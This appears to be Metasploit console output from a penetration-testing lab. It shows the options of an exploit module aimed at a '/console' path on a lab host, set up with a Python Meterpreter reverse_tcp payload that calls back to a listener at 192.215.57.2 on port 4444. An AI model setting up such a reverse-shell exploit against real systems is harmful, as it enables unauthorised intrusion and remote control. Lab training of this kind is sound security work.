 Name       Current Setting    Required  Description
----       ---------------    --------  -----------
Proxies                       no        A proxy chain of format type:host:port[,type
RHOSTS     server1.ine.local  yes       The target host(s), see https://github.com/r
RPORT      80                 yes       The target port (TCP)
SSL        false              no        Negotiate SSL/TLS for outgoing connections
TARGETURI  /console           yes       URI to the console
VHOST                         no        HTTP server virtual host
Payload options (python/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  192.215.57.2     yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port